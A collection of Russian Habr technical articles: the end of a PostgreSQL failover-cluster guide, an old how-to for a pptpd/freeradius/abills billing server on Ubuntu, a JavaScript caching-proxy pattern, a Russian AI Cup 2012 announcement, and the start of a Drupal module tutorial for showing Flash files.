####ЕСЛИ ЖЕ ВЫ ХОТИТЕ СЛИТЬ ТАБЛИЦУ В ПУСТУЮ БАЗУ, ТО НЕОБХОДИМО ВОССОЗДАТЬ СТРУКТУРУ БД
###pg_restore --dbname ldb1 имядампаБД_only_shema
```
Заключение
==========
Итак, что мы получили в итоге:
— кластер master-standby из четырех нод;
— автоматический failover в случае отказа мастера(с помощью repmgr’a);
— балансировку нагрузки(на чтение) через haproxy и pgbouncer(менеджер сеансов);
— отсутствие единой точки отказа — keepalived переносит ip адрес на другую ноду, которая была автоматически “повышена” до мастера в случае отказа;
— процедура восстановления(возвращение отказавшего сервера в кластер) не является трудоемкой — если разобраться);
— гибкость системы — repmgr позволяет настроить и другие события в случае наступления инцидента с помощью bash скриптов;
— возможность настроить систему “под себя”.
Для начинающего специалиста настройка данной схемы может показаться немного сложной, на практике же, один раз стоит со всем хорошо разобраться и вы сможете создать HA системы на базе Postgresql и сами управлять сценариями реализации механизма Failover. | https://habr.com/ru/post/314000/ | null | ru | null |
# HOW-TO pptpd+freeradius2+mysql+abills 0.50b для малого офиса или мелкого провайдера на Ubuntu 9.10/10.04
По просьбе уважаемого Nesmit'а публикую его HOW-TO, заместо своего, т.к. считаю что его инструкция достойна бОльшего внимания чем моя, которая была в этом посте, в моей было много недоработок и ошибок. И понапрасну его статью не пускали в ленту. Очень хорошая статья. Вот и она
ubuntu 9.10, с целью обновиться до 10.04, ничего не трогая.
pptpd 1.3.4-2
freeradius2.1.0
abills 0.5
dictionary.microsoft
Разработчик биллинга находится здесь: [abills.net.ua](http://abills.net.ua)
Хотелось бы выразить большую благодарность разработчикам данного биллинга!
Цели:
1.Обеспечить интернетом локальную сеть.
2.Учет трафика
3.Учет финансов
4.Создание тарифных планов.
5.Ограничение по скорости
6.Шифрование 128bit, причин много.
7.Без шифрования, но используя mschapv2.
8.Шифрование личного кабинета (apache SSL)
9.Возможность модернизации: интеграция почтового сервера с биллингом и т.д. Есть много модулей платных и нет.
Список литературы:
Мною найдено 2 полезные статьи по установки abills.
[habrahabr.ru/blogs/linux/23650](http://habrahabr.ru/blogs/linux/23650/) — наша основа
[silverghost.org.ua/2008/10/13/ustanovka-billinga-abills-na-ubuntu-804-lts-server-mikrotik-router-os-v-kachestve-servera-dostupa](http://silverghost.org.ua/2008/10/13/ustanovka-billinga-abills-na-ubuntu-804-lts-server-mikrotik-router-os-v-kachestve-servera-dostupa/) — наша основа №2
еще:
[www.opennet.ru/base/net/abills\_server.txt.html](http://www.opennet.ru/base/net/abills_server.txt.html) — не менее полезная, но microtik'а у нас нет.
[www.xakep.ru/magazine/xa/112/136/1.asp](http://www.xakep.ru/magazine/xa/112/136/1.asp) — pppoe
Описание параметров в pptpd
[www.compress.ru/article.aspx?id=18183&iid=842](http://www.compress.ru/article.aspx?id=18183&iid=842)
В принципе, эта установка ничем не отличается от использования PPPoE или microtik в качестве NAS. Последнее выгоднее, если клиентов станет больше 100 и без головной боли.
Информацию будем брать из первых 2х статей, они ближе всего к нашей теме. Получится переработанная 1я статья с добавлением некоторых деталей из 2й + мои дороботки.
ВНИМАНИЕ! Перед тем как начать ставить систему. Определитесь, какие сетевые карты вы используете. Рекомендую использовать карты intel или 3com. PPTP на реалтеках глючит и срываются туннели без видимых причин.
1. Устанавливаем систему:
Мой выбор пал на дистрибутив Ubuntu 9.10, это уже проверенная система в которой отработан набор пакетов. Обновиться до 10.04, которой осталось 1,5 месяца проблем не составит. Хороший Админ — ленивый Админ. Зачем нам головная боль? Первый сервер на LTS 8.04 простоял 1,5 года пока не накрылся жесткий диск. За это время биллинг никто не трогал.
После установки обновляемся, ставим все самое последнее:
`#apt-get update
#apt-get dist-upgrade`
И ребут.
заходим под рутом.
`$ sudo -s -H`
2. Устанавливаем необходимые пакеты одной строчкой:
`#apt-get install mysql-server mysql-client libmysqlclient15-dev apache2 apache2-doc apache2-mpm-prefork apache2-utils libexpat1 ssl-cert libapache2-mod-php5 php5 php5-common php5-curl php5-dev php5-gd php5-idn php-pear php5-imagick php5-imap php5-mcrypt libdbi-perl libdbd-mysql-perl libdigest-md4-perl libdigest-sha1-perl libcrypt-des-perl freeradius radiusclient1 radiusclient1 pptpd`
Во время установки MySQL сервер 2 раза спрашивает пароль root для mysql server, скоро понадобится!
Запускаем установленные модули для апача:
`#a2enmod ssl
#a2enmod rewrite
#a2enmod suexec
#a2enmod include`
Перезапускаем apache:
`#/etc/init.d/apache2 restart`
#a2enmod rewrite — ОБЯЗАТЕЛЕН, иначе получите ошибку при входе в админку!
3. Скачиваем abills 0.50, с сайта [abills.net.ua](http://abills.net.ua) распаковываем в /usr/abills или воспользуемся cvs и скачаем стабильный релиз.
Ссылка на файлы: [sourceforge.net/projects/abills/files](http://sourceforge.net/projects/abills/files/)
4. Создаем недостающие каталоги и меняем права:
`# mkdir /usr/abills/backup
# chown -R www-data:www-data /usr/abills/backup
# mkdir /usr/abills/cgi-bin/admin/nets
# chown -R www-data:www-data /usr/abills/cgi-bin/
# mkdir /usr/abills/var
# mkdir /usr/abills/var/log
# chown -R freerad:freerad /usr/abills/var`
Далее редактируем /etc/sudoers добавляем строку. По этой команде убиваются vpn туннели.
`www-data ALL=NOPASSWD: /usr/abills/misc/pppd_kill`
5. Настраиваем freeradius, информация с сервера разработчика с правками под наш дистрибутив:
в /etc/freeradius/radiusd.conf в секции modules описываем секции:
`#abills_preauth
exec abills_preauth {
program = "/usr/abills/libexec/rauth.pl pre_auth"
wait = yes
input_pairs = request
shell_escape = yes
#output = no
output_pairs = config
}
#abills_postauth
exec abills_postauth {
program = "/usr/abills/libexec/rauth.pl post_auth"
wait = yes
input_pairs = request
shell_escape = yes
#output = no
output_pairs = config
}
#abills_auth
exec abills_auth {
program = "/usr/abills/libexec/rauth.pl"
wait = yes
input_pairs = request
shell_escape = yes
output = no
output_pairs = reply
}
#abills_acc
exec abills_acc {
program = "/usr/abills/libexec/racct.pl"
wait = yes
input_pairs = request
shell_escape = yes
output = no
output_pairs = reply
}`
в секции exec, фаил /etc/freeradius/modules/exec приведем к следующему виду:
`exec {
wait = yes
input_pairs = request
shell_escape = yes
output = none
output_pairs = reply
}`
Файл /etc/freeradius/sites-enabled/default — правим секции authorize, preacct, post-auth. Остальное в этих секциях комментируем или удалим.
`authorize {
preprocess
abills_preauth
mschap
files
abills_auth
}
preacct {
preprocess
abills_acc
}
post-auth {
Post-Auth-Type REJECT {
abills_postauth
}
}`
в /etc/freeradius/users
`DEFAULT Auth-Type = Accept`
Редактируем /etc/freeradius/clients.conf коментируем все, в конец добавляем (клиент/сервер на локальной машине, если будут на разных кодовое слово лучше поменять)
`client localhost {
ipaddr = 127.0.0.1
secret = radsecret
shortname = shortname
}`
Переходим к редактированию файла /etc/freeradius/dictionary, добавляем в конец
`# Limit session traffic
ATTRIBUTE Session-Octets-Limit 227 integer
# What to assume as limit - 0 in+out, 1 in, 2 out, 3 max(in,out)
ATTRIBUTE Octets-Direction 228 integer
# Connection Speed Limit
ATTRIBUTE PPPD-Upstream-Speed-Limit 230 integer
ATTRIBUTE PPPD-Downstream-Speed-Limit 231 integer
ATTRIBUTE PPPD-Upstream-Speed-Limit-1 232 integer
ATTRIBUTE PPPD-Downstream-Speed-Limit-1 233 integer
ATTRIBUTE PPPD-Upstream-Speed-Limit-2 234 integer
ATTRIBUTE PPPD-Downstream-Speed-Limit-2 235 integer
ATTRIBUTE PPPD-Upstream-Speed-Limit-3 236 integer
ATTRIBUTE PPPD-Downstream-Speed-Limit-3 237 integer
ATTRIBUTE Acct-Interim-Interval 85 integer`
После этого перезапускаем радиус:
`#/etc/init.d/freeradius restart`
Если пишет ошибку, то команда freeradius -X выдает лог и служит для поиска онных.
6. Настраиваем radiusclient.
Редактируем /etc/radiusclient/servers
`127.0.0.1 radsecret`
dictionary.microsoft кладем в /etc/radiusclient/
эти файлы отвечают за поддержку mschap v2 и mppe
взять фаил можно с [cakebilling.googlecode.com/files/etc.tar.bz2](http://cakebilling.googlecode.com/files/etc.tar.bz2) без него mschap2 и mppe работать отказывается.
в фаил dictionary добавляем строки:
`INCLUDE /etc/radiusclient/dictionary.microsoft
# Limit session traffic
ATTRIBUTE Session-Octets-Limit 227 integer
# What to assume as limit - 0 in+out, 1 in, 2 out, 3 max(in,out)
ATTRIBUTE Octets-Direction 228 integer
# Connection Speed Limit
ATTRIBUTE PPPD-Upstream-Speed-Limit 230 integer
ATTRIBUTE PPPD-Downstream-Speed-Limit 231 integer
ATTRIBUTE PPPD-Upstream-Speed-Limit-1 232 integer
ATTRIBUTE PPPD-Downstream-Speed-Limit-1 233 integer
ATTRIBUTE PPPD-Upstream-Speed-Limit-2 234 integer
ATTRIBUTE PPPD-Downstream-Speed-Limit-2 235 integer
ATTRIBUTE PPPD-Upstream-Speed-Limit-3 236 integer
ATTRIBUTE PPPD-Downstream-Speed-Limit-3 237 integer
ATTRIBUTE Acct-Interim-Interval 85 integer`
правим фаил /etc/hosts
`127.0.0.1 localhost vpn-server
127.0.1.1 localhost vpn-server`
vpn-server — это имя ВАШЕГО сервера, меняете на ваше усмотрение. Иначе радиус клиент не сможет соединиться с радиус-сервером.
7. Далее необходимо создать БД для AbillS
`#mysql -u root -p`
`GRANT ALL ON abills.* TO abills@localhost IDENTIFIED BY "yourpassword";
CREATE DATABASE abills;`
Вариант2: Можно поступить проще, установить пакет phpmyadmin и сделать все за 1 минуту включая генерирование стойкого пароля.
`sudo apt-get install phpmyadmin`
далее
[ip-адрес-вашего-сервера/phpmyadmin](http://ip-адрес-вашего-сервера/phpmyadmin/)
вводим логин root и пароль, для управления сервером и
закладка «Привилегии» –> «Добавить нового пользователя»
Имя пользователя: abills
Хост: localhost
Пароль: нажать кнопку сгенерировать, пароль запомнить или записать.
Поставить галку: Создать базу данных с именем пользователя в названии и предоставить на нее полные привилегии.
Жмем Ок, база создана.
Теперь дамп БД из каталога с abills нужно занести в БД
`#mysql -u root -p abills < abills.sql`
Настраиваем конфигурационный фаил Abills
В папке /usr/abills/libexec выполняем
`#cd /usr/abills/libexec
#cp config.pl.default config.pl`
затем его редактируем.
Указываем верные реквизиты доступа к БД, также меняем некоторые параметры:
`$conf{dbhost}='localhost';
$conf{dbname}='abills';
$conf{dbuser}='abills';
$conf{dbpasswd}='SxTcBAx7dYfR7cG7';
$conf{dbcharset}='utf-8';
$conf{default_language}='russian';
$conf{periodic_check}='yes';
$conf{ERROR_ALIVE_COUNT} = 10;
$conf{RADIUS2}=1;`
Отключаем лишние модули:
`@MODULES = ('Dv',
# 'Voip',
# 'Docs',
# 'Mail',
'Sqlcmd');`
8.Правим конф /usr/abills/Abills/defs.conf
меняем только приведенные ниже строки
`$SNMPWALK = '/usr/bin/snmpwalk';
$SNMPSET = '/usr/bin/snmpset';
$GZIP = '/bin/gzip';
$TAR='/bin/tar';
$MYSQLDUMP = '/usr/bin/mysqldump';
$IFCONFIG='/sbin/ifconfig';`
Теперь будет работать backup, изначально конфиг заточен под freeBSD.
8. Создаем сертификат для Apache
`#mkdir /etc/apache2/ssl`
отвечаем на вопросы следующей команды:
`#make-ssl-cert /usr/share/ssl-cert/ssleay.cnf /etc/apache2/ssl/apache.pem
#a2enmod ssl`
Заменяем текст из /etc/apache2/sites-available/default-ssl на приведенный.
`SSLEngine On
SSLCertificateFile /etc/apache2/ssl/apache.pem
DocumentRoot /usr/abills/cgi-bin/
Alias /abills "/usr/abills/cgi-bin/"
RewriteEngine on
RewriteCond %{HTTP:Authorization} ^(.\*)
RewriteRule ^(.\*) - [E=HTTP\_CGI\_AUTHORIZATION:%1]
Options Indexes ExecCGI SymLinksIfOwnerMatch
<\_/\_IfModule>
AddHandler cgi-script .cgi
Options Indexes ExecCGI FollowSymLinks
AllowOverride none
DirectoryIndex index.cgi
#Options ExecCGI
Order allow,deny
Deny from all
<\_/\_Files>
<\_/\_Directory>
#Admin interface
AddHandler cgi-script .cgi
Options Indexes ExecCGI FollowSymLinks
AllowOverride none
DirectoryIndex index.cgi
order deny,allow
allow from all
<\_/\_Directory>
ErrorLog /var/log/apache2/error-abills.log
# Possible values include: debug, info, notice, warn, error, crit,
# alert, emerg.
LogLevel warn
CustomLog /var/log/apache2/access-abills.log combined
<\_/\_virtualhost>`
**ПРИ КОПИРОВАНИИ УБЕРИТЕ ЗНАКИ ПОДЧЕРКИВАНИЕ ПЕРЕД И ПОСЛЕ СЛЭША!!!**
Меняем кодироку на cp1251 здесь /etc/apache2/conf.d/charset
`AddDefaultCharset cp1251`
Создаем симлинк:
`#ln -s /etc/apache2/sites-available/default-ssl /etc/apache2/sites-enabled/default-ssl`
Перезапускаем apache
`#/etc/init.d/apache2 restart`
Проверяем работу сервера, заходим по адресу:
[ip-адрес-вашего-сервера/admin](https://ip-адрес-вашего-сервера/admin/)
Если все завершилось успешно, гут. Если нет, читаем логи. В них вся сила!
9. Настройка pptpd:
Редактируем /etc/pptpd.conf
`ppp /usr/sbin/pppd
option /etc/ppp/pptpd-options
connections 500
localip 192.168.160.1`
Редактируем /etc/ppp/options, добавляем строку
`+mschap-v2`
Редактируем /etc/ppp/pptpd-options, добавляем строки:
`ms-dns 192.168.160.1 # или любой удобный для вас днс сервер
asyncmap 0
lcp-echo-failure 30
lcp-echo-interval 5
ipcp-accept-local
ipcp-accept-remote
plugin radius.so
plugin radattr.so`
По умолчанию конф настроен на mschap-v2+mppe.
Пишем скрипт шейпера и даем права запуска.
`#touch /etc/ppp/ip-up.d/shaper
#chmod 744 /etc/ppp/ip-up.d/shaper
#nano /etc/ppp/ip-up.d/shaper`
`#!/bin/sh
if [ -f /var/run/radattr.$1 ]
then
DOWNSPEED=`/usr/bin/awk '/PPPD-Downstream-Speed-Limit/ {print $2}' /var/run/radattr.$1`
UPSPEED=`/usr/bin/awk '/PPPD-Upstream-Speed-Limit/ {print $2}' /var/run/radattr.$1`
# echo $DOWNSPEED
# echo $UPSPEED >
/sbin/tc qdisc del dev $1 root > /dev/null
/sbin/tc qdisc del dev $1 ingress > /dev/null
##### speed server->client
if [ "$UPSPEED" != "0" ] ;
then
# /sbin/tc qdisc add dev $1 root handle 1: htb default 20 r2q 1
/sbin/tc qdisc add dev $1 root handle 1: htb default 20
/sbin/tc class add dev $1 parent 1: classid 1:1 htb rate ${UPSPEED}kbit burst 4k
/sbin/tc class add dev $1 parent 1:1 classid 1:10 htb rate ${UPSPEED}kbit burst 4k prio 1
/sbin/tc class add dev $1 parent 1:1 classid 1:20 htb rate ${UPSPEED}kbit burst 4k prio 2
/sbin/tc qdisc add dev $1 parent 1:10 handle 10: sfq perturb 10 quantum 1500
/sbin/tc qdisc add dev $1 parent 1:20 handle 20: sfq perturb 10 quantum 1500
/sbin/tc filter add dev $1 parent 1:0 protocol ip prio 10 u32 match ip tos 0x10 0xff flowid 1:10
/sbin/tc filter add dev $1 parent 1:0 protocol ip prio 10 u32 match ip protocol 1 0xff flowid 1:10
/sbin/tc filter add dev $1 parent 1: protocol ip prio 10 u32 match ip protocol 6 0xff match u8 0x05 0x0f at 0 match u160x0000 0xffc0 at 2 match u8 0x10 0xff at 33 flowid 1:10
fi
##### speed client->server
if [ "$DOWNSPEED" != "0" ] ;
then
/sbin/tc qdisc add dev $1 handle ffff: ingress
/sbin/tc filter add dev $1 parent ffff: protocol ip prio 50 u32 match ip src 0.0.0.0/0 police rate ${DOWNSPEED}kbit burst 12k drop flowid :1
fi
fi`
Есть еще один способ шейпить. Через модуль IPN. Об этом способе можно почитать на форуме разработчика.
10. По желанию, устанавливаем squid, делаем его прозрачным.
`#apt-get install squid`
меняем строки в файле /etc/squid/squid.conf
`http_port 3128`
на
`http_port 3128 transparent`
По умолчанию, в конфиге прописаны все возможные сети, убираем комментарий:
`http_access allow localnet`
перезапускаем сервис
`# /etc/init.d/squid restart`
11. Включаем нат и прописываем следущие строчки в фаил rc.local
правила фаервола:
ip адрес 192.168.1.10, смотрит в сторону adsl роутера.
`# Сбросить правила и удалить цепочки.
iptables -F
iptables -t nat -F
iptables -t mangle -F
iptables -X
iptables -t nat -X
iptables -t mangle -X
#Правила для NAT
iptables -t nat -A POSTROUTING -s 192.168.160.0/255.255.255.0 -j SNAT --to-source 192.168.1.10
#Правило для прозрачного прокси, если таковой имеется.
iptables -t nat -A PREROUTING -p tcp -s 192.168.160.0/24 --dport 80 -j REDIRECT --to-port 3128
#Закрываем важные порты на Интерфейсах
iptables -A INPUT -p TCP -i eth0 --dport 3128 -j DROP #Порты proxy
iptables -A INPUT -p TCP -i eth1 --dport 3128 -j DROP
iptables -A INPUT -p TCP -i eth0 --dport 3306 -j DROP #mysql
iptables -A INPUT -p TCP -i eth1 --dport 3306 -j DROP
#Открываем Фовардинг
echo "1" > /proc/sys/net/ipv4/ip_forward
exit 0`
Скрипт примитивный, но для начала хватит.
12. В /etc/crontab заносим следующее.
`*/5 * * * * root /usr/abills/libexec/billd -all
1 0 * * * root /usr/abills/libexec/periodic daily
1 0 1 * * root /usr/abills/libexec/periodic monthly
#backup
1 3 * * * root /usr/abills/libexec/periodic backup`
13. Настрока Abills
Открываем web-интерфейс админки по адресу [ip-адрес-вашего-сервера/admin](https://ip-адрес-вашего-сервера/admin/)
Логин/пароль abills/abills их можно будет потом сменить.
По умолчанию. NAS, пользователь и тариф уже создан. Мы изменим под свои условия.
Идем Система->Сервер доступа
Ip пишем 127.0.0.1
Выбираем тип pppd:pppd + Radius
Alive (sec.): 120
RADIUS Parameters (,): Acct-Interim-Interval=60
Теперь добавляем IP POOLs:
ставим 192.168.160.2-192.168.160.254
Заводим группы тарифов:
/ Система/ Internet/ Тарифные планы/ Группы/
добавил: безлимит, GID: 0
Идем в/ Система/ Internet/ Тарифные планы/
#: 1
Название: «безлимит»
Группа: «1: безлимит»
Дневная а/п: 10
добавить
Определяем скорости:
/ Система/ Internet/ Тарифные планы/
жмем на, выбранный тариф «Интервалы»
жмем кнопку добавить, затем Трафик
вписываем скорости, добавить.
Теперь заводим пользователя:
/ Клиенты/ Логины/ Internet/ Пользователи Добавить/
создаем клиента: пароль, логин, ФИО, кредит. И сразу можно положить деньги на счет.
Тут главное сначала создать группы тарифов, а потом сами тарифы. Кроме этого читайте на WiKi подробно про все опции. Обычно начинают орать раньше чем поймут что опции означают.
~~По данной инструкции мной было поднято 4 сервера и успешно работают.~~
Уже не актуально, абиллс радует своей стабильностью и гибкостью, остальное в ваших руках.
Если нужно убрать шифрование, делаем так:
Убираем строчку «require-mppe-128» в файле /etc/ppp/pptpd-options Это даст бОльшую стабильность VPN туннелей и разгрузит ЦПУ.
Скриншоты результата:




Всю благодарность адресовать Nesmit'y с forum.ubuntu.ru =) Я тут ни при чем. Он делал эту статью, я лишь донес ее людям, т.к. от его имени упорно не пускали эту статью в свет!))
Удачи! готов выслушать все вопросы, включая неисправности. | https://habr.com/ru/post/87421/ | null | ru | null |
# Повторно используемый кэширующий прокси на JavaScript
#### Проблема
Ни для кого не секрет, что производительность и по сей день остается одним из основных показателей качества веб-приложения. И, конечно, любой веб-разработчик провел не один час, оптимизируя свое приложение и добиваясь приемлемой производительности, как на серверной, так и на клиентской стороне. Несмотря на то, что аппаратное обеспечение день ото дня становится все мощнее и мощнее, всегда находятся узкие места, которые бывает непросто обойти. С приходом AJAX, HTTP запросы стали «мельче» по объему получаемых на клиента данных, но их количество увеличилось. Каналы связи могут быть достаточно широкими, а вот время соединения и процесс формирования ответа на сервере могут занимать значительное время. Кэширование результатов запросов на клиенте может значительно повысить общую производительность. Не смотря на то, что кэширование может быть настроено на уровне HTTP протокола, часто оно не удовлетворяет реальным требованиям.
#### Задача
Наша система клиентского кэширования должна удовлетворять следующим требованиям:
1. Возможность реализовать логику управления кэшем любой сложности;
2. Возможность повторного использования в разных приложениях;
3. Возможность прозрачного встраивания в существующее приложение;
4. Независимость от типа данных и способа их получения;
5. Независимость от способа хранения закешированных данных;
#### Существующее приложение
Допустим, у нас уже есть работающее приложение, которое использует jQuery для получения разметки или данных с сервера через AJAX:
```
function myApp() {
this.doMyAjax = function (settings) {
settings.method = 'get';
settings.error = function (jqXHR, textStatus, errorThrown) {
//handle error here
}
$.ajax(settings);
}
this.myServerDataAccess = function() {
doMyAjax({
url: 'myUrl',
success: function (data, textStatus, jqXHR) {
//handle response here
}
});
}
}
```
Где-то мы вызываем метод, который обращается за данными:
```
var app = new myApp();
app.myServerDataAccess();
```
#### Кэширующий слой
Реализуем простейший кэширующий слой, который будет состоять из прокси, управляющего доступом к данным, и кэша.
Интерфейс, который будем проксировать, состоит из единственного метода `getData`. Полностью прозрачный прокси просто делегирует вызов своему источнику данных, используя тот же самый интерфейс:
```
function cacheProxy(source) {
var source = source;
this.getData = function (request, success, fail) {
source.getData(request, success, fail);
}
}
```
Добавим немного логики для доступа к кэшу, который реализуем чуть позже:
```
function cacheProxy(source, useLocalStorage) {
var source = source;
var cache = new localCache(useLocalStorage);
this.getData = function (request, success, fail) {
var fromCache = cache.get(request.id);
if (fromCache !== null) {
success(fromCache);
}
else {
source.getData(request, function (result) {
cache.set(request.id, result);
success(result);
}, fail);
}
}
}
```
При попытке получить данные, прокси проверяет их наличие в кэше и отдает, если они там есть. Если их нет, то он получает их, используя источник, помещает в кэш и отдает инициатору запроса.
Реализуем кэш, с возможностью помещения данных в [Local Storage](http://dev.w3.org/html5/webstorage/):
```
function localCache(useLocalStorage) {
var data = useLocalStorage ? window.localStorage || {} : {};
this.get = function (key) {
if (key in data) {
return JSON.parse(data[key]);
}
return null;
}
this.set = function (key, value) {
if (typeof (key) != 'string') {
throw 'Key must be of string type.';
}
if (value === null || typeof (value) == 'undefined') {
throw 'Unexpected value type';
}
data[key] = JSON.stringify(value);
}
}
```
Данные хранятся в виде пар ключ/сериализованное значение кэшируемых данных.
#### Интеграция в существующее приложение
Как видим, интерфейсы доступа к данным в существующем приложении и в полученном прокси отличаются (не подумайте, что это попытка усложнить себе жизнь, мы это сделали умышленно в демонстрационных целях). Для интеграции достаточно написать адаптер, реализующий проксируемый интерфейс, и применить его:
```
function applyCacheProxyToMyApp(app) {
var app = app;
app.old_doMyAjax = app.doMyAjax;
var proxy = new cacheProxy(this, true);
app.doMyAjax = function (settings) {
proxy.getData({
id: settings.url
},
settings.success,
settings.error);
}
this.getData = function (request, success, fail) {
app.old_doMyAjax({
url: request.id,
success: success,
error: fail
});
}
}
var patch = new applyCacheProxyToMyApp(app);
```
Как видим, мы не меняем ни одной строчки кода существующего приложения. Кэширование можно также безболезненно выключить или выкинуть при необходимости. Чтобы не усложнять понимание мы не будем реализовывать алгоритм очистки кэша, т.к. он может зависеть от конкретных требований в конкретном приложении.
#### Бонус
Полученный кэширующий слой легко применить, например, к ресурсоемким повторяющимся операциям:
```
function complicatedStuff(a, b) {
return a * b;
}
function complicatedStuffAdapter(complicatedStuff) {
var proxy = new cacheProxy(this, true);
var source = complicatedStuff;
this.complicatedStuff = function (a, b) {
var result;
proxy.getData({id: a.toString() + '_' + b, a: a, b: b},
function(res) { result = res; });
return result;
}
this.getData = function (request, success, fail) {
success(source(request.a, request.b));
}
}
var p = new complicatedStuffAdapter(complicatedStuff);
function test() {
alert(p.complicatedStuff(4, 5));
}
```
#### В заключение
Мы рассмотрели лишь подход к проксированию любых операций, которые выполняют ваши приложения. Вариантов применения – множество. От логирования, до реализации сложных аспектно-ориентированных алгоритмов, все зависит от ваших потребностей и фантазии. | https://habr.com/ru/post/131690/ | null | ru | null |
# Russian AI Cup 2012
[](http://russianaicup.ru)
Спешим поделиться с вами новостью: 29 октября 2012 мы запустили соревнование для программистов под названием [Russian AI Cup 2012: CodeTanks](http://russianaicup.ru)! Нет, здесь вам не надо будет решать алгоритмические задачи на скорость — в этот раз участникам предстоит написать искусственный интеллект для танка и принять участие в сражениях.
Что?
----
Russian AI Cup — это новый проект команды Одноклассников и Саратовского государственного университета. AI Cup — уже третье в списке соревнований, которые Mail.Ru Group организовывает для талантливых IT-специалистов: у нас уже есть ежегодная олимпиада по спортивному программированию [Russian Code Cup](http://habrahabr.ru/company/mailru/blog/151614/) и конкурс для дизайнеров и проектировщиков [Russian Design Cup](http://habrahabr.ru/company/odnoklassniki/blog/153011/).
В рамках соревнования участник смогут попробовать свои силы в создании армии огромных боевых роботов программировании игровой стратегии. К участию в соревновании приглашаются как начинающие программисты, так и профессионалы. Не требуются никакие специальные знания — достаточно базовых навыков программирования.
Поддерживаемые языки соревнования — C++, C#, Java, Pascal, Python 2 и Python 3. Сайт соревнования — <http://russianaicup.ru>
Вот пример минимальной (полный вперед!) стратегии на Java:
```
public final class MyStrategy implements Strategy {
@Override
public void move(Tank self, World world, Move move) {
move.setLeftTrackPower(1.0D);
move.setRightTrackPower(1.0D);
move.setFireType(FireType.PREMIUM_PREFERRED);
}
@Override
public TankType selectTank(int tankIndex, int teamSize) {
return TankType.MEDIUM;
}
}
```
Где?
----
Заходите на <http://russianaicup.ru> и регистрируйтесь (мы рекомендуем для этого пользоваться аутентификацией для социальных сетей). Для участия в соревновании достаточно одной принятой посылки, и вы сразу попадете в рейтинг!
Когда?
------
* **Песочница**: 29 октября – 2 декабря. Песочница открыта все время, но если вы планируете принять участие в турнире, нужно подключиться до начала Раунда 1;
* **Раунд 1**: 10–11 ноября;
* **Раунд 2**: 17–18 ноября;
* **Финал**: 24–25 ноября.
А кто в жюри?
-------------
На этот раз никакого жюри нет! Тематикой турнира является искусственный интеллект – он и будет определять победителей согласно рейтингу по окончанию всех этапов и финала. При равенстве рейтингов более высокое место занимает участник, который отправил стратегию раньше.
Призы
-----
Конечно же, без них не обойдется :) Лучшие участники получат технику Apple в крутых комплектациях — **MacBook Pro with Retina**, **MacBook Air**, **iPad** и некоторые другие приятности, которые мы пока оставим в тайне.

Вау, интересно, а можно поподробнее?
------------------------------------
Подробнее вы можете прочитать на самом сайте <http://russianaicup.ru>, вот полезные ссылки:
* [о Russian AI Cup](http://russianaicup.ru/p/about)
* [o CodeTanks](http://russianaicup.ru/p/codeTanks)
* [быстрый старт](http://russianaicup.ru/p/quick)
* [полные правила](http://russianaicup.ru/p/rules)
Вопросы?
--------
Если у вас есть вопросы, задавайте их в комментариях прямо здесь, а мы с радостью постараемся на них ответить. | https://habr.com/ru/post/156901/ | null | ru | null |
# Работа с CCK Filefield. Вставка и отображение Flash
Иногда бывает необходимо отобразить на сайте файл не просто ссылкой, а как-нибудь иначе. Видео и аудиофайлы хочется отображать плеером, с возможностью просмотра (прослушивания), swf — сразу отображать на странице. Для прикрепления файлов к материалам есть отличный модуль Filefield, однако выбор форматтеров для него невелик. Файл можно отобразить просто ссылкой. Немного расширяют его функционал другие модули, например Imagefield позволяет отображать картинки. Я попытаюсь доступно объяснить как добавить возможность отображения Flash контента на примере модуля SWFfield.
*Далее будет много кода, мало картинок и вообще всё скучно и уныло...*
#### Начало
Создаем в директории модулей новый каталог **swffield**.
Как и для любого модуля нам потребуется файл .info, в нашем случае — **swffield.info**
> `Copy Source | Copy HTML1. name = SwfField
> 2. description = Добавляет поле Flash в CCK.
> 3. dependencies[] = content
> 4. dependencies[] = filefield
> 5. package = CCK
> 6. core = 6.x
> 7. version = "6.x-1.1"`
Также, нам необходим файл **swffield.install**
> `Copy Source | Copy HTML1. // hook\_install (установка модуля)
> 2. function swffield\_install() {
> 3. // Подгружаем модуль content
> 4. drupal\_load('module', 'content');
> 5. // Сообщаем CCK об установке нового модуля
> 6. content\_notify('install', 'swffield');
> 7. }
> 8.
> 9. // hook\_uninstall (удаление модуля)
> 10. function swffield\_uninstall() {
> 11. drupal\_load('module', 'content');
> 12. // Сообщаем CCK об удалении нового модуля
> 13. content\_notify('uninstall', 'swffield');
> 14. }
> 15.
> 16. // hook\_enable (включение модуля)
> 17. function swffield\_enable() {
> 18. drupal\_load('module', 'content');
> 19. // Сообщаем CCK о включении нового модуля
> 20. content\_notify('enable', 'swffield');
> 21. }
> 22.
> 23. // hook\_disable (отключение модуля)
> 24. function swffield\_disable() {
> 25. drupal\_load('module', 'content');
> 26. // Сообщаем CCK об отключении нового модуля
> 27. content\_notify('disable', 'swffield');
> 28. }`
#### Модуль
Создадим файлы *swffield.module*, *swffield.render.inc* (вынесем сюда весь код, связанный с отображением контента пользователю) и *swffield.widget.inc* (отображение поля в админке). В принципе, весь код можно писать в *swffield.module* — работать будет.
**swffield.module**
> `Copy Source | Copy HTML1. // Подключаем необходимые файлы
> 2. module\_load\_include('inc', 'swffield', 'swffield.render');
> 3. module\_load\_include('inc', 'swffield', 'swffield.widget');
> 4.
> 5. // Инициализация. Проверяем, есть ли Filefield, если нету, отключаем модуль.
> 6. function swffield\_init() {
> 7. if (!module\_exists('filefield')) {
> 8. module\_disable(array('swffield'));
> 9. return;
> 10. }
> 11. }
> 12.
> 13. // Задаем форму ввода данных виджета и способ ее обработки.
> 14. // Наше поле ничем не отличается от поля Filefield
> 15. function swffield\_elements() {
> 16. $filefield\_elements = module\_invoke('filefield', 'elements');
> 17. $elements['swffield\_widget'] = $filefield\_elements['filefield\_widget'];
> 18.
> 19. return $elements;
> 20. }
> 21.
> 22. // Сообщаем CCK информацию о форматтере
> 23. function swffield\_field\_formatter\_info() {
> 24. $formatters = array(
> 25. 'swffield\_flash' => array(
> 26. 'label' => t('Flash'),
> 27. 'field types' => array('filefield'),
> 28. 'description' => t('Displays Flash content'),
> 29. ),
> 30. );
> 31. return $formatters;
> 32. }
> 33.
> 34. // Указываем стандартное значение поля такое же как и у Filefield
> 35. function swffield\_default\_value(&$form, &$form\_state, $field, $delta) {
> 36. return filefield\_default\_value($form, $form\_state, $field, $delta);
> 37. }
> 38.
> 39. // Указываем, когда считать поле пустым
> 40. function swffield\_content\_is\_empty($item, $field) {
> 41. return filefield\_content\_is\_empty($item, $field);
> 42. }
> 43.
